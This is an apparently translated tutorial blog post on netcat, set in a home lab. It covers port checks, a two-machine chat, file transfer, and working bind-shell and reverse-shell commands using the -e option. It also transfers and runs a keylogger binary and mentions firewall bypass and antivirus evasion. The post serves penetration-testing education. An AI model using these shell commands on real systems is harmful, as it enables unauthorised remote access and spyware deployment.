What is netcat? Bind Shell and Reverse Shell in action
Friends, all welcome!
In this article, we will talk about what Netcat is and use it to implement Bind and Reverse Shell, respectively.
netcat
Netcat, first released in 1995(!), is one of the “original” network penetration testing tools. Netcat is so versatile that it fully justifies the author’s name “Swiss Army Knife” of the hacker. The clearest definition of Netcat is given by the developers themselves: “a simple utility that reads and writes data over network connections using the TCP or UDP protocols.”
Connecting to a TCP/UDP port
As follows from the description, Netcat can work in both client mode and server mode. First, let’s look at the client mode. We can use client mode to connect to any TCP/UDP port, which allows us to: Check if a port is open or closed or connect to a network service.
Let’s start by using Netcat (nc) to check if port 80 is open on the machine under test (as a test machine, we will use the main machine on which the VM is installed !!!).
We’ll enter a few arguments: the -n option to disable DNS and port number lookups in /etc/services; -v to display information about the progress of the work; destination IP address; and destination port number:

PS To find out the IP address of the main machine, run the ipconfig command on the command line if you have a Windows main machine, and ifconfig if you have Linux or MacOS.
Back to Kali:
kali@kali:~$ nc -nv 192.168.0.178 80

The TCP connection to 192.168.0.178 was successful, so Netcat reports that the remote port is open.
Listening on TCP/UDP ports

Listening on a TCP/UDP port with Netcat is useful for network debugging of client applications or obtaining a TCP/UDP network connection. Let’s try to implement a simple two-machine chat service using Netcat as both client and server. On a Windows machine with an IP address of 192.168.0.178, Netcat has been configured to listen for incoming connections on TCP port 4444. We will use the -n option to disable DNS, -l to create a listener, the -v and -p options to specify the listening port number :
C:\Program Files\nc111nt> nc -nlvp 4444
PS You can download Netcat for Windows here: https://1cloud.ru/help/windows/netcat-na-windows
Now let’s connect to this port from our Linux machine:
kali@kali:~$ nc -nv 192.168.0.178 4444
And we’ll write something. For example “Hello”. Our text will be sent to the Windows machine on TCP port 4444:

We can continue the chat from a Windows machine:

Although this example is not very interesting, it demonstrates several important features of Netcat. Before proceeding, try to answer important questions such as: What machine was acting as the Netcat server? Which machine acted as a Netcat client? On which machine was port 4444 open? What is the difference in command line syntax between client and server?
File Transfer with Netcat
Netcat can also be used to transfer files, both text and binary, from one computer to another. To send a file from our Kali virtual machine to a Windows system, we initiate a setup similar to the previous chat example, with a few minor differences. On a Windows machine, we will set the Netcat listener on port 4444 and redirect the output to a file called incoming.exe:
C:\Program Files\nc111nt> nc -nlvp 4444 > incoming.exe
On the Kali system, we will transfer the klogger.exe file to the Windows machine on TCP port 4444:
kali@kali:~$ nc -nv 192.168.0.178 4444 < /usr/share/windows-resources/binaries/klogger.exe
Please note that we have not received any feedback from Netcat regarding the progress of the file download. We can just wait a few seconds and then check if the file is fully loaded. The file has been fully downloaded to the Windows machine, let’s try to run it:
C:\Program Files\nc111nt> incoming.exe -h

As you can see, the transfer and launch of the klogger.exe file were successful! PS In one of the lessons I will tell you how to prevent the antivirus from “detecting” files and executable modules. And as we move on…
Remote Administration with Netcat
One of the most useful features of Netcat is the ability to redirect commands. The version of netcat-traditional (the version of Netcat compiled with the “-DGAPING_SECURITY_HOLE” flag) includes the -e option, which executes the program after a successful connection is established or received. This powerful feature opened up interesting security possibilities and is therefore not available on most modern Linux/BSD systems. However, due to the fact that Kali Linux is a penetration testing distribution, the version of Netcat included with Kali supports the -e option. If this option is enabled, it may redirect the input, output, and error messages of the executable to a TCP/UDP port instead of the default console. For example, consider the executable cmd.exe. We can bind cmd.exe to a local port and redirect STDIN, STDOUT and STDERR to the network. Let’s look at a few scenarios:
Netcat Bind Shell Script
In our first scenario, Misha (running Windows) turned to Katya (running Linux) for help and asked her to connect to his computer and issue some commands remotely. Misha has a public IP address and is directly connected to the Internet. Katya, however, is behind NAT and has an internal IP address. Misha needs to bind cmd.exe to a TCP port on his public IP address and ask Katya to connect to his specific IP address and port. Misha will start Netcat with the -e option to execute cmd.exe:
C:\Program Files\nc111nt> nc -nlvp 4444 -e cmd.exe
Now Netcat has bound TCP port 4444 to cmd.exe and will redirect any input, output, or error messages from cmd.exe to the network. In other words, anyone connecting to TCP port 4444 on Misha’s machine (Katya, we hope) will see Misha’s command line. It really is a “gaping security hole”!
kali@kali:~$ nc -nv 192.168.0.178 4444

As we can see, everything works as expected. The following image shows this scenario:

Reverse Shell Script

In our second scenario, Katya needs Misha’s help. In this scenario, we can use another useful feature of Netcat – the ability to send commands to a host listening on a specific port. In this situation, Katya cannot (by script) bind port 4444 to /bin/bash locally (bind shell) on her computer and wait for Misha to connect, but she can transfer control of her bash to Misha’s computer. This is called a reverse shell. In order for this to work, Misha will first set up Netcat to listen. In our example, we will use port 4444:
C:\Program Files\nc111nt> nc -nlvp 4444
Now Katya can send Misha a reverse shell from her Linux machine. Again, we use the -e option to make the application available remotely, which in this case is /bin/bash, the Linux shell:
kali@kali:~$ nc -nv 192.168.0.178 4444 -e /bin/bash
Once the connection is established, Katya’s Netcat will redirect /bin/bash input, output, and error data to Misha’s machine, on port 4444, and Misha will be able to interact with this shell:
The following image shows a reverse shell scenario in which Misha gains remote shell access on Katya’s machine, bypassing the corporate firewall:

Thank you all for your attention! 🙂
Follow me on social networksI will be glad to everyone!